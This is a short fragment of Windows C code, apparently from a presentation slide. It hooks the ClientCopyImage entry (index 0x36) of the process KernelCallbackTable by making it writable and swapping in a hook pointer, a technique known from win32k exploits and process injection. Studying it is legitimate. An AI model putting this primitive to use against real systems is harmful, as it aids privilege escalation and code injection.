 g_ppCCI = &((PVOID *)peb->KernelCallbackTable)[0x36]; //  <--- User32_ClientCopyImage INDEX
if (!VirtualProtect(g_ppCCI, sizeof(PVOID), PAGE_EXECUTE_READWRITE, &prot)) {
    break;
}
g_originalCCI = InterlockedExchangePointer(g_ppCCI, &hookCCI);